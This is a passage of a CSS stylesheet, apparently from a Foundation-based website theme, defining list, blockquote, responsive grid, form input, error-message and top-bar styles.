  margin-left: 1.1rem; }
ul.no-bullet {
  list-style: none; }

/* Ordered Lists */
ol {
  margin-left: 1.4rem; }
  ol li ul, ol li ol {
    margin-left: 1.11111rem;
    margin-bottom: 0; }

/* Definition Lists */
dl dt {
  margin-bottom: 0.3rem;
  font-weight: 700; }
dl dd {
  margin-bottom: 0.66667rem; }

/* Abbreviations */
abbr, acronym {
  text-transform: uppercase;
  font-size: 90%;
  color: #777777;
  cursor: help; }

abbr {
  text-transform: none; }
  abbr[title] {
    border-bottom: 1px dotted #dddddd; }

/* Blockquotes */
blockquote {
  margin: 0 0 1.11111rem;
  padding: 0.5rem 1.11111rem 0 1.05556rem;
  border-left: 1px solid #dddddd; }
  blockquote cite {
    display: block;
    font-size: 0.72222rem;
    color: #969696; }
    blockquote cite:before {
      content: "\2014 \0020"; }
    blockquote cite a, blockquote cite a:visited {
      color: #969696; }

blockquote, blockquote p {
  line-height: 1.6;
  color: #a7a7a7; }

/* Microformats */
.vcard {
  display: inline-block;
  margin: 0 0 1.11111rem 0;
  border: 1px solid #dddddd;
  padding: 0.55556rem 0.66667rem; }
  .vcard li {
    margin: 0;
    display: block; }
  .vcard .fn {
    font-weight: 700;
    font-size: 0.83333rem; }

.vevent .summary {
  font-weight: 700; }
.vevent abbr {
  cursor: default;
  text-decoration: none;
  font-weight: 700;
  border: none;
  padding: 0 0.05556rem; }

@media only screen and (min-width:40.063em) {
  h1, h2, h3, h4, h5, h6 {
    line-height: 1.4; }
  h1 {
    font-size: 2.44444rem; }
  h2 {
    font-size: 2.05556rem; }
  h3 {
    font-size: 1.5rem; }
  h4 {
    font-size: 1.27778rem; }
  h5 {
    font-size: 1rem; }
  h6 {
    font-size: 1rem; } }

/* =Top Bar (Foundation)
------------------------------------------------------------------------- */
.row {
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  margin-top: 0;
  margin-bottom: 0;
  max-width: 1140px; }
  .row:before, .row:after {
    content: " ";
    display: table; }
  .row:after {
    clear: both; }
  .row.collapse > .column, .row.collapse > .columns {
    padding-left: 0;
    padding-right: 0; }
  .row.collapse .row {
    margin-left: 0;
    margin-right: 0; }
  .row .row {
    width: auto;
    margin-left: -1.11111rem;
    margin-right: -1.11111rem;
    margin-top: 0;
    margin-bottom: 0;
    max-width: none; }
    .row .row:before, .row .row:after {
      content: " ";
      display: table; }
    .row .row:after {
      clear: both; }
    .row .row.collapse {
      width: auto;
      margin: 0;
      max-width: none; }
      .row .row.collapse:before, .row .row.collapse:after {
        content: " ";
        display: table; }
      .row .row.collapse:after {
        clear: both; }

.column, .columns {
  padding-left: 1.11111rem;
  padding-right: 1.11111rem;
  width: 100%;
  float: left; }

[class*="column"] + [class*="column"]:last-child {
  float: right; }

[class*="column"] + [class*="column"].end {
  float: left; }

@media only screen {
  .small-push-0 {
    position: relative;
    left: 0%;
    right: auto; }
  .small-pull-0 {
    position: relative;
    right: 0%;
    left: auto; }
  .small-push-1 {
    position: relative;
    left: 8.33333%;
    right: auto; }
  .small-pull-1 {
    position: relative;
    right: 8.33333%;
    left: auto; }
  .small-push-2 {
    position: relative;
    left: 16.66667%;
    right: auto; }
  .small-pull-2 {
    position: relative;
    right: 16.66667%;
    left: auto; }
  .small-push-3 {
    position: relative;
    left: 25%;
    right: auto; }
  .small-pull-3 {
    position: relative;
    right: 25%;
    left: auto; }
  .small-push-4 {
    position: relative;
    left: 33.33333%;
    right: auto; }
  .small-pull-4 {
    position: relative;
    right: 33.33333%;
    left: auto; }
  .small-push-5 {
    position: relative;
    left: 41.66667%;
    right: auto; }
  .small-pull-5 {
    position: relative;
    right: 41.66667%;
    left: auto; }
  .small-push-6 {
    position: relative;
    left: 50%;
    right: auto; }
  .small-pull-6 {
    position: relative;
    right: 50%;
    left: auto; }
  .small-push-7 {
    position: relative;
    left: 58.33333%;
    right: auto; }
  .small-pull-7 {
    position: relative;
    right: 58.33333%;
    left: auto; }
  .small-push-8 {
    position: relative;
    left: 66.66667%;
    right: auto; }
  .small-pull-8 {
    position: relative;
    right: 66.66667%;
    left: auto; }
  .small-push-9 {
    position: relative;
    left: 75%;
    right: auto; }
  .small-pull-9 {
    position: relative;
    right: 75%;
    left: auto; }
  .small-push-10 {
    position: relative;
    left: 83.33333%;
    right: auto; }
  .small-pull-10 {
    position: relative;
    right: 83.33333%;
    left: auto; }
  .small-push-11 {
    position: relative;
    left: 91.66667%;
    right: auto; }
  .small-pull-11 {
    position: relative;
    right: 91.66667%;
    left: auto; }
  .column, .columns {
    position: relative;
    padding-left: 1.11111rem;
    padding-right: 1.11111rem;
    float: left; }
  .small-1 {
    width: 8.33333%; }
  .small-2 {
    width: 16.66667%; }
  .small-3 {
    width: 25%; }
  .small-4 {
    width: 33.33333%; }
  .small-5 {
    width: 41.66667%; }
  .small-6 {
    width: 50%; }
  .small-7 {
    width: 58.33333%; }
  .small-8 {
    width: 66.66667%; }
  .small-9 {
    width: 75%; }
  .small-10 {
    width: 83.33333%; }
  .small-11 {
    width: 91.66667%; }
  .small-12 {
    width: 100%; }
  .small-offset-0 {
    margin-left: 0% !important; }
  .small-offset-1 {
    margin-left: 8.33333% !important; }
  .small-offset-2 {
    margin-left: 16.66667% !important; }
  .small-offset-3 {
    margin-left: 25% !important; }
  .small-offset-4 {
    margin-left: 33.33333% !important; }
  .small-offset-5 {
    margin-left: 41.66667% !important; }
  .small-offset-6 {
    margin-left: 50% !important; }
  .small-offset-7 {
    margin-left: 58.33333% !important; }
  .small-offset-8 {
    margin-left: 66.66667% !important; }
  .small-offset-9 {
    margin-left: 75% !important; }
  .small-offset-10 {
    margin-left: 83.33333% !important; }
  .small-offset-11 {
    margin-left: 91.66667% !important; }
  .small-reset-order {
    margin-left: 0;
    margin-right: 0;
    left: auto;
    right: auto;
    float: left; }
  .column.small-centered, .columns.small-centered {
    margin-left: auto;
    margin-right: auto;
    float: none; }
  .column.small-uncentered, .columns.small-uncentered {
    margin-left: 0;
    margin-right: 0;
    float: left; }
  .column.small-centered:last-child, .columns.small-centered:last-child {
    float: none; }
  .column.small-uncentered:last-child, .columns.small-uncentered:last-child {
    float: left; }
  .column.small-uncentered.opposite, .columns.small-uncentered.opposite {
    float: right; }
  .row.small-collapse > .column, .row.small-collapse > .columns {
    padding-left: 0;
    padding-right: 0; }
  .row.small-collapse .row {
    margin-left: 0;
    margin-right: 0; }
  .row.small-uncollapse > .column, .row.small-uncollapse > .columns {
    padding-left: 1.11111rem;
    padding-right: 1.11111rem;
    float: left; } }

@media only screen and (min-width:40.063em) {
  .medium-push-0 {
    position: relative;
    left: 0%;
    right: auto; }
  .medium-pull-0 {
    position: relative;
    right: 0%;
    left: auto; }
  .medium-push-1 {
    position: relative;
    left: 8.33333%;
    right: auto; }
  .medium-pull-1 {
    position: relative;
    right: 8.33333%;
    left: auto; }
  .medium-push-2 {
    position: relative;
    left: 16.66667%;
    right: auto; }
  .medium-pull-2 {
    position: relative;
    right: 16.66667%;
    left: auto; }
  .medium-push-3 {
    position: relative;
    left: 25%;
    right: auto; }
  .medium-pull-3 {
    position: relative;
    right: 25%;
    left: auto; }
  .medium-push-4 {
    position: relative;
    left: 33.33333%;
    right: auto; }
  .medium-pull-4 {
    position: relative;
    right: 33.33333%;
    left: auto; }
  .medium-push-5 {
    position: relative;
    left: 41.66667%;
    right: auto; }
  .medium-pull-5 {
    position: relative;
    right: 41.66667%;
    left: auto; }
  .medium-push-6 {
    position: relative;
    left: 50%;
    right: auto; }
  .medium-pull-6 {
    position: relative;
    right: 50%;
    left: auto; }
  .medium-push-7 {
    position: relative;
    left: 58.33333%;
    right: auto; }
  .medium-pull-7 {
    position: relative;
    right: 58.33333%;
    left: auto; }
  .medium-push-8 {
    position: relative;
    left: 66.66667%;
    right: auto; }
  .medium-pull-8 {
    position: relative;
    right: 66.66667%;
    left: auto; }
  .medium-push-9 {
    position: relative;
    left: 75%;
    right: auto; }
  .medium-pull-9 {
    position: relative;
    right: 75%;
    left: auto; }
  .medium-push-10 {
    position: relative;
    left: 83.33333%;
    right: auto; }
  .medium-pull-10 {
    position: relative;
    right: 83.33333%;
    left: auto; }
  .medium-push-11 {
    position: relative;
    left: 91.66667%;
    right: auto; }
  .medium-pull-11 {
    position: relative;
    right: 91.66667%;
    left: auto; }
  .column, .columns {
    position: relative;
    padding-left: 1.11111rem;
    padding-right: 1.11111rem;
    float: left; }
  .medium-1 {
    width: 8.33333%; }
  .medium-2 {
    width: 16.66667%; }
  .medium-3 {
    width: 25%; }
  .medium-4 {
    width: 33.33333%; }
  .medium-5 {
    width: 41.66667%; }
  .medium-6 {
    width: 50%; }
  .medium-7 {
    width: 58.33333%; }
  .medium-8 {
    width: 66.66667%; }
  .medium-9 {
    width: 75%; }
  .medium-10 {
    width: 83.33333%; }
  .medium-11 {
    width: 91.66667%; }
  .medium-12 {
    width: 100%; }
  .medium-offset-0 {
    margin-left: 0% !important; }
  .medium-offset-1 {
    margin-left: 8.33333% !important; }
  .medium-offset-2 {
    margin-left: 16.66667% !important; }
  .medium-offset-3 {
    margin-left: 25% !important; }
  .medium-offset-4 {
    margin-left: 33.33333% !important; }
  .medium-offset-5 {
    margin-left: 41.66667% !important; }
  .medium-offset-6 {
    margin-left: 50% !important; }
  .medium-offset-7 {
    margin-left: 58.33333% !important; }
  .medium-offset-8 {
    margin-left: 66.66667% !important; }
  .medium-offset-9 {
    margin-left: 75% !important; }
  .medium-offset-10 {
    margin-left: 83.33333% !important; }
  .medium-offset-11 {
    margin-left: 91.66667% !important; }
  .medium-reset-order {
    margin-left: 0;
    margin-right: 0;
    left: auto;
    right: auto;
    float: left; }
  .column.medium-centered, .columns.medium-centered {
    margin-left: auto;
    margin-right: auto;
    float: none; }
  .column.medium-uncentered, .columns.medium-uncentered {
    margin-left: 0;
    margin-right: 0;
    float: left; }
  .column.medium-centered:last-child, .columns.medium-centered:last-child {
    float: none; }
  .column.medium-uncentered:last-child, .columns.medium-uncentered:last-child {
    float: left; }
  .column.medium-uncentered.opposite, .columns.medium-uncentered.opposite {
    float: right; }
  .row.medium-collapse > .column, .row.medium-collapse > .columns {
    padding-left: 0;
    padding-right: 0; }
  .row.medium-collapse .row {
    margin-left: 0;
    margin-right: 0; }
  .row.medium-uncollapse > .column, .row.medium-uncollapse > .columns {
    padding-left: 1.11111rem;
    padding-right: 1.11111rem;
    float: left; }
  .push-0 {
    position: relative;
    left: 0%;
    right: auto; }
  .pull-0 {
    position: relative;
    right: 0%;
    left: auto; }
  .push-1 {
    position: relative;
    left: 8.33333%;
    right: auto; }
  .pull-1 {
    position: relative;
    right: 8.33333%;
    left: auto; }
  .push-2 {
    position: relative;
    left: 16.66667%;
    right: auto; }
  .pull-2 {
    position: relative;
    right: 16.66667%;
    left: auto; }
  .push-3 {
    position: relative;
    left: 25%;
    right: auto; }
  .pull-3 {
    position: relative;
    right: 25%;
    left: auto; }
  .push-4 {
    position: relative;
    left: 33.33333%;
    right: auto; }
  .pull-4 {
    position: relative;
    right: 33.33333%;
    left: auto; }
  .push-5 {
    position: relative;
    left: 41.66667%;
    right: auto; }
  .pull-5 {
    position: relative;
    right: 41.66667%;
    left: auto; }
  .push-6 {
    position: relative;
    left: 50%;
    right: auto; }
  .pull-6 {
    position: relative;
    right: 50%;
    left: auto; }
  .push-7 {
    position: relative;
    left: 58.33333%;
    right: auto; }
  .pull-7 {
    position: relative;
    right: 58.33333%;
    left: auto; }
  .push-8 {
    position: relative;
    left: 66.66667%;
    right: auto; }
  .pull-8 {
    position: relative;
    right: 66.66667%;
    left: auto; }
  .push-9 {
    position: relative;
    left: 75%;
    right: auto; }
  .pull-9 {
    position: relative;
    right: 75%;
    left: auto; }
  .push-10 {
    position: relative;
    left: 83.33333%;
    right: auto; }
  .pull-10 {
    position: relative;
    right: 83.33333%;
    left: auto; }
  .push-11 {
    position: relative;
    left: 91.66667%;
    right: auto; }
  .pull-11 {
    position: relative;
    right: 91.66667%;
    left: auto; } }

@media only screen and (min-width:64.063em) {
  .large-push-0 {
    position: relative;
    left: 0%;
    right: auto; }
  .large-pull-0 {
    position: relative;
    right: 0%;
    left: auto; }
  .large-push-1 {
    position: relative;
    left: 8.33333%;
    right: auto; }
  .large-pull-1 {
    position: relative;
    right: 8.33333%;
    left: auto; }
  .large-push-2 {
    position: relative;
    left: 16.66667%;
    right: auto; }
  .large-pull-2 {
    position: relative;
    right: 16.66667%;
    left: auto; }
  .large-push-3 {
    position: relative;
    left: 25%;
    right: auto; }
  .large-pull-3 {
    position: relative;
    right: 25%;
    left: auto; }
  .large-push-4 {
    position: relative;
    left: 33.33333%;
    right: auto; }
  .large-pull-4 {
    position: relative;
    right: 33.33333%;
    left: auto; }
  .large-push-5 {
    position: relative;
    left: 41.66667%;
    right: auto; }
  .large-pull-5 {
    position: relative;
    right: 41.66667%;
    left: auto; }
  .large-push-6 {
    position: relative;
    left: 50%;
    right: auto; }
  .large-pull-6 {
    position: relative;
    right: 50%;
    left: auto; }
  .large-push-7 {
    position: relative;
    left: 58.33333%;
    right: auto; }
  .large-pull-7 {
    position: relative;
    right: 58.33333%;
    left: auto; }
  .large-push-8 {
    position: relative;
    left: 66.66667%;
    right: auto; }
  .large-pull-8 {
    position: relative;
    right: 66.66667%;
    left: auto; }
  .large-push-9 {
    position: relative;
    left: 75%;
    right: auto; }
  .large-pull-9 {
    position: relative;
    right: 75%;
    left: auto; }
  .large-push-10 {
    position: relative;
    left: 83.33333%;
    right: auto; }
  .large-pull-10 {
    position: relative;
    right: 83.33333%;
    left: auto; }
  .large-push-11 {
    position: relative;
    left: 91.66667%;
    right: auto; }
  .large-pull-11 {
    position: relative;
    right: 91.66667%;
    left: auto; }
  .column, .columns {
    position: relative;
    padding-left: 1.11111rem;
    padding-right: 1.11111rem;
    float: left; }
  .large-1 {
    width: 8.33333%; }
  .large-2 {
    width: 16.66667%; }
  .large-3 {
    width: 25%; }
  .large-4 {
    width: 33.33333%; }
  .large-5 {
    width: 41.66667%; }
  .large-6 {
    width: 50%; }
  .large-7 {
    width: 58.33333%; }
  .large-8 {
    width: 66.66667%; }
  .large-9 {
    width: 75%; }
  .large-10 {
    width: 83.33333%; }
  .large-11 {
    width: 91.66667%; }
  .large-12 {
    width: 100%; }
  .large-offset-0 {
    margin-left: 0% !important; }
  .large-offset-1 {
    margin-left: 8.33333% !important; }
  .large-offset-2 {
    margin-left: 16.66667% !important; }
  .large-offset-3 {
    margin-left: 25% !important; }
  .large-offset-4 {
    margin-left: 33.33333% !important; }
  .large-offset-5 {
    margin-left: 41.66667% !important; }
  .large-offset-6 {
    margin-left: 50% !important; }
  .large-offset-7 {
    margin-left: 58.33333% !important; }
  .large-offset-8 {
    margin-left: 66.66667% !important; }
  .large-offset-9 {
    margin-left: 75% !important; }
  .large-offset-10 {
    margin-left: 83.33333% !important; }
  .large-offset-11 {
    margin-left: 91.66667% !important; }
  .large-reset-order {
    margin-left: 0;
    margin-right: 0;
    left: auto;
    right: auto;
    float: left; }
  .column.large-centered, .columns.large-centered {
    margin-left: auto;
    margin-right: auto;
    float: none; }
  .column.large-uncentered, .columns.large-uncentered {
    margin-left: 0;
    margin-right: 0;
    float: left; }
  .column.large-centered:last-child, .columns.large-centered:last-child {
    float: none; }
  .column.large-uncentered:last-child, .columns.large-uncentered:last-child {
    float: left; }
  .column.large-uncentered.opposite, .columns.large-uncentered.opposite {
    float: right; }
  .row.large-collapse > .column, .row.large-collapse > .columns {
    padding-left: 0;
    padding-right: 0; }
  .row.large-collapse .row {
    margin-left: 0;
    margin-right: 0; }
  .row.large-uncollapse > .column, .row.large-uncollapse > .columns {
    padding-left: 1.11111rem;
    padding-right: 1.11111rem;
    float: left; }
  .push-0 {
    position: relative;
    left: 0%;
    right: auto; }
  .pull-0 {
    position: relative;
    right: 0%;
    left: auto; }
  .push-1 {
    position: relative;
    left: 8.33333%;
    right: auto; }
  .pull-1 {
    position: relative;
    right: 8.33333%;
    left: auto; }
  .push-2 {
    position: relative;
    left: 16.66667%;
    right: auto; }
  .pull-2 {
    position: relative;
    right: 16.66667%;
    left: auto; }
  .push-3 {
    position: relative;
    left: 25%;
    right: auto; }
  .pull-3 {
    position: relative;
    right: 25%;
    left: auto; }
  .push-4 {
    position: relative;
    left: 33.33333%;
    right: auto; }
  .pull-4 {
    position: relative;
    right: 33.33333%;
    left: auto; }
  .push-5 {
    position: relative;
    left: 41.66667%;
    right: auto; }
  .pull-5 {
    position: relative;
    right: 41.66667%;
    left: auto; }
  .push-6 {
    position: relative;
    left: 50%;
    right: auto; }
  .pull-6 {
    position: relative;
    right: 50%;
    left: auto; }
  .push-7 {
    position: relative;
    left: 58.33333%;
    right: auto; }
  .pull-7 {
    position: relative;
    right: 58.33333%;
    left: auto; }
  .push-8 {
    position: relative;
    left: 66.66667%;
    right: auto; }
  .pull-8 {
    position: relative;
    right: 66.66667%;
    left: auto; }
  .push-9 {
    position: relative;
    left: 75%;
    right: auto; }
  .pull-9 {
    position: relative;
    right: 75%;
    left: auto; }
  .push-10 {
    position: relative;
    left: 83.33333%;
    right: auto; }
  .pull-10 {
    position: relative;
    right: 83.33333%;
    left: auto; }
  .push-11 {
    position: relative;
    left: 91.66667%;
    right: auto; }
  .pull-11 {
    position: relative;
    right: 91.66667%;
    left: auto; } }

/* Standard Forms */
form {
  margin: 0 0 0.88889rem; }

/* Using forms within rows, we need to set some defaults */
form .row .row {
  margin: 0 -0.44444rem; }
  form .row .row .column, form .row .row .columns {
    padding: 0 0.44444rem; }
  form .row .row.collapse {
    margin: 0; }
    form .row .row.collapse .column, form .row .row.collapse .columns {
      padding: 0; }
    form .row .row.collapse input {
      -webkit-border-bottom-right-radius: 0;
      -webkit-border-top-right-radius: 0;
      border-bottom-right-radius: 0;
      border-top-right-radius: 0; }
form .row input.column, form .row input.columns, form .row textarea.column, form .row textarea.columns {
  padding-left: 0.44444rem; }

/* Label Styles */
label {
  font-size: 0.77778rem;
  color: #4d4d4d;
  cursor: pointer;
  display: block;
  font-weight: 400;
  line-height: 1.5;
  margin-bottom: 0;
  /* Styles for required inputs */ }
  label.right {
    float: none !important;
    text-align: right; }
  label.inline {
    margin: 0 0 0.88889rem 0;
    padding: 0.5rem 0; }
  label small {
    text-transform: capitalize;
    color: #686868; }

/* Attach elements to the beginning or end of an input */
.prefix, .postfix {
  display: block;
  position: relative;
  z-index: 2;
  text-align: center;
  width: 100%;
  padding-top: 0;
  padding-bottom: 0;
  border-style: solid;
  border-width: 1px;
  overflow: visible;
  font-size: 0.77778rem;
  height: 2.05556rem;
  line-height: 2.05556rem; }

/* Adjust padding, alignment and radius if pre/post element is a button */
.postfix.button {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0;
  padding-bottom: 0;
  text-align: center;
  border: none; }

.prefix.button {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0;
  padding-bottom: 0;
  text-align: center;
  border: none; }

.prefix.button.radius {
  border-radius: 0;
  -webkit-border-bottom-left-radius: 3px;
  -webkit-border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px; }

.postfix.button.radius {
  border-radius: 0;
  -webkit-border-bottom-right-radius: 3px;
  -webkit-border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px; }

.prefix.button.round {
  border-radius: 0;
  -webkit-border-bottom-left-radius: 1000px;
  -webkit-border-top-left-radius: 1000px;
  border-bottom-left-radius: 1000px;
  border-top-left-radius: 1000px; }

.postfix.button.round {
  border-radius: 0;
  -webkit-border-bottom-right-radius: 1000px;
  -webkit-border-top-right-radius: 1000px;
  border-bottom-right-radius: 1000px;
  border-top-right-radius: 1000px; }

/* Separate prefix and postfix styles when on span or label so buttons keep their own */
span.prefix, label.prefix {
  background: #f2f2f2;
  border-right: none;
  color: #333333;
  border-color: #cccccc; }

span.postfix, label.postfix {
  background: #f2f2f2;
  border-left: none;
  color: #333333;
  border-color: #cccccc; }

/* We use this to get basic styling on all basic form elements */
input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], input[type="color"], textarea {
  -webkit-appearance: none;
  border-radius: 0;
  background-color: white;
  font-family: inherit;
  border-style: solid;
  border-width: 1px;
  border-color: #cccccc;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  color: rgba(0, 0, 0, 0.75);
  display: block;
  font-size: 0.77778rem;
  margin: 0 0 0.88889rem 0;
  padding: 0.44444rem;
  height: 2.05556rem;
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  transition: all 0.15s linear; }
  input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="color"]:focus, textarea:focus {
    background: #fafafa;
    border-color: #999999;
    outline: none; }
  input[type="text"]:disabled, input[type="password"]:disabled, input[type="date"]:disabled, input[type="datetime"]:disabled, input[type="datetime-local"]:disabled, input[type="month"]:disabled, input[type="week"]:disabled, input[type="email"]:disabled, input[type="number"]:disabled, input[type="search"]:disabled, input[type="tel"]:disabled, input[type="time"]:disabled, input[type="url"]:disabled, input[type="color"]:disabled, textarea:disabled {
    background-color: #dddddd;
    cursor: default; }
  input[type="text"][disabled], input[type="text"][readonly], fieldset[disabled] input[type="text"], input[type="password"][disabled], input[type="password"][readonly], fieldset[disabled] input[type="password"], input[type="date"][disabled], input[type="date"][readonly], fieldset[disabled] input[type="date"], input[type="datetime"][disabled], input[type="datetime"][readonly], fieldset[disabled] input[type="datetime"], input[type="datetime-local"][disabled], input[type="datetime-local"][readonly], fieldset[disabled] input[type="datetime-local"], input[type="month"][disabled], input[type="month"][readonly], fieldset[disabled] input[type="month"], input[type="week"][disabled], input[type="week"][readonly], fieldset[disabled] input[type="week"], input[type="email"][disabled], input[type="email"][readonly], fieldset[disabled] input[type="email"], input[type="number"][disabled], input[type="number"][readonly], fieldset[disabled] input[type="number"], input[type="search"][disabled], input[type="search"][readonly], fieldset[disabled] input[type="search"], input[type="tel"][disabled], input[type="tel"][readonly], fieldset[disabled] input[type="tel"], input[type="time"][disabled], input[type="time"][readonly], fieldset[disabled] input[type="time"], input[type="url"][disabled], input[type="url"][readonly], fieldset[disabled] input[type="url"], input[type="color"][disabled], input[type="color"][readonly], fieldset[disabled] input[type="color"], textarea[disabled], textarea[readonly], fieldset[disabled] textarea {
    background-color: #dddddd;
    cursor: default; }
  input[type="text"].radius, input[type="password"].radius, input[type="date"].radius, input[type="datetime"].radius, input[type="datetime-local"].radius, input[type="month"].radius, input[type="week"].radius, input[type="email"].radius, input[type="number"].radius, input[type="search"].radius, input[type="tel"].radius, input[type="time"].radius, input[type="url"].radius, input[type="color"].radius, textarea.radius {
    border-radius: 3px; }

form .row .prefix-radius.row.collapse input, form .row .prefix-radius.row.collapse textarea, form .row .prefix-radius.row.collapse select, form .row .prefix-radius.row.collapse button {
  border-radius: 0;
  -webkit-border-bottom-right-radius: 3px;
  -webkit-border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px; }
form .row .prefix-radius.row.collapse .prefix {
  border-radius: 0;
  -webkit-border-bottom-left-radius: 3px;
  -webkit-border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px; }
form .row .postfix-radius.row.collapse input, form .row .postfix-radius.row.collapse textarea, form .row .postfix-radius.row.collapse select, form .row .postfix-radius.row.collapse button {
  border-radius: 0;
  -webkit-border-bottom-left-radius: 3px;
  -webkit-border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px; }
form .row .postfix-radius.row.collapse .postfix {
  border-radius: 0;
  -webkit-border-bottom-right-radius: 3px;
  -webkit-border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px; }
form .row .prefix-round.row.collapse input, form .row .prefix-round.row.collapse textarea, form .row .prefix-round.row.collapse select, form .row .prefix-round.row.collapse button {
  border-radius: 0;
  -webkit-border-bottom-right-radius: 1000px;
  -webkit-border-top-right-radius: 1000px;
  border-bottom-right-radius: 1000px;
  border-top-right-radius: 1000px; }
form .row .prefix-round.row.collapse .prefix {
  border-radius: 0;
  -webkit-border-bottom-left-radius: 1000px;
  -webkit-border-top-left-radius: 1000px;
  border-bottom-left-radius: 1000px;
  border-top-left-radius: 1000px; }
form .row .postfix-round.row.collapse input, form .row .postfix-round.row.collapse textarea, form .row .postfix-round.row.collapse select, form .row .postfix-round.row.collapse button {
  border-radius: 0;
  -webkit-border-bottom-left-radius: 1000px;
  -webkit-border-top-left-radius: 1000px;
  border-bottom-left-radius: 1000px;
  border-top-left-radius: 1000px; }
form .row .postfix-round.row.collapse .postfix {
  border-radius: 0;
  -webkit-border-bottom-right-radius: 1000px;
  -webkit-border-top-right-radius: 1000px;
  border-bottom-right-radius: 1000px;
  border-top-right-radius: 1000px; }

input[type="submit"] {
  -webkit-appearance: none;
  border-radius: 0; }

/* Respect enforced amount of rows for textarea */
textarea[rows] {
  height: auto; }

/* Not allow resize out of parent */
textarea {
  max-width: 100%; }

/* Add height value for select elements to match text input height */
select {
  -webkit-appearance: none !important;
  border-radius: 0;
  background-color: #fafafa;
  background-image: url([data-uri]);
  background-position: 100% center;
  background-repeat: no-repeat;
  border-style: solid;
  border-width: 1px;
  border-color: #cccccc;
  padding: 0.44444rem;
  font-size: 0.77778rem;
  font-family: "Lato", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
  color: rgba(0, 0, 0, 0.75);
  line-height: normal;
  border-radius: 0;
  height: 2.05556rem; }
  select::-ms-expand {
    display: none; }
  select.radius {
    border-radius: 3px; }
  select:hover {
    background-color: #f3f3f3;
    border-color: #999999; }
  select:disabled {
    background-color: #dddddd;
    cursor: default; }
  select[multiple] {
    height: auto; }

/* Adjust margin for form elements below */
input[type="file"], input[type="checkbox"], input[type="radio"], select {
  margin: 0 0 0.88889rem 0; }

input[type="checkbox"] + label, input[type="radio"] + label {
  display: inline-block;
  margin-left: 0.44444rem;
  margin-right: 0.88889rem;
  margin-bottom: 0;
  vertical-align: baseline; }

/* Normalize file input width */
input[type="file"] {
  width: 100%; }

/* HTML5 Number spinners settings */


/* We add basic fieldset styling */
fieldset {
  border: 1px solid #dddddd;
  padding: 1.11111rem;
  margin: 1rem 0; }
  fieldset legend {
    font-weight: 700;
    background: white;
    padding: 0 0.16667rem;
    margin: 0;
    margin-left: -0.16667rem; }

/* Error Handling */
[data-abide] .error small.error, [data-abide] .error span.error, [data-abide] span.error, [data-abide] small.error {
  display: block;
  padding: 0.33333rem 0.5rem 0.5rem;
  margin-top: -1px;
  margin-bottom: 0.88889rem;
  font-size: 0.66667rem;
  font-weight: 400;
  font-style: italic;
  background: #f04124;
  color: white; }
[data-abide] span.error, [data-abide] small.error {
  display: none; }

span.error, small.error {
  display: block;
  padding: 0.33333rem 0.5rem 0.5rem;
  margin-top: -1px;
  margin-bottom: 0.88889rem;
  font-size: 0.66667rem;
  font-weight: 400;
  font-style: italic;
  background: #f04124;
  color: white; }

.error input, .error textarea, .error select {
  margin-bottom: 0; }
.error input[type="checkbox"], .error input[type="radio"] {
  margin-bottom: 0.88889rem; }
.error label, .error label.error {
  color: #f04124; }
.error small.error {
  display: block;
  padding: 0.33333rem 0.5rem 0.5rem;
  margin-top: -1px;
  margin-bottom: 0.88889rem;
  font-size: 0.66667rem;
  font-weight: 400;
  font-style: italic;
  background: #f04124;
  color: white; }
.error > label > small {
  color: #686868;
  background: transparent;
  padding: 0;
  text-transform: capitalize;
  font-style: normal;
  font-size: 60%;
  margin: 0;
  display: inline; }
.error span.error-message {
  display: block; }

input.error, textarea.error, select.error {
  margin-bottom: 0; }

label.error {
  color: #f04124; }

meta.foundation-mq-topbar {
  font-family: "/only screen and (min-width: 40.063em)/";
  width: 40.063em; }

/* Wrapped around .top-bar to contain to grid width */
.contain-to-grid {
  width: 100%;
  background: #32afba; }
  .contain-to-grid .top-bar {
    margin-bottom: 0; }

.fixed {
  width: 100%;
  left: 0;
  position: fixed;
  top: 0;
  z-index: 99; }
  .fixed.expanded:not(.top-bar) {
    overflow-y: auto;
    height: auto;
    width: 100%;
    max-height: 100%; }
    .fixed.expanded:not(.top-bar) .title-area {
      position: fixed;
      width: 100%;
      z-index: 99; }
    .fixed.expanded:not(.top-bar) .top-bar-section {
      z-index: 98;
      margin-top: 1.75rem; }

.top-bar {
  overflow: hidden;
  height: 1.75rem;
  line-height: 1.75rem;
  position: relative;
  background: #32afba;
  margin-bottom: 0; }
  .top-bar ul {
    margin-bottom: 0;
    list-style: none; }
  .top-bar .row {
    max-width: none; }
  .top-bar form, .top-bar input {
    margin-bottom: 0; }
  .top-bar input {
    height: 1.55556rem;
    padding-top: 0.35rem;
    padding-bottom: 0.35rem;
    font-size: 0.75rem; }
  .top-bar .button, .top-bar button {
    padding-top: 0.40556rem;
    padding-bottom: 0.40556rem;
    margin-bottom: 0;
    font-size: 0.75rem; }
    @media only screen and (max-width: 40em) {
      .top-bar .button, .top-bar button {
        position: relative;
        top: -1px; } }
  .top-bar .title-area {
    position: relative;
    margin: 0; }
  .top-bar .name {
    height: 1.75rem;
    margin: 0;
    font-size: 18px; }
    .top-bar .name h1, .top-bar .name h2, .top-bar .name h3, .top-bar .name h4, .top-bar .name p, .top-bar .name span {
      line-height: 1.75rem;
      font-size: 0.66667rem;
      margin: 0; }
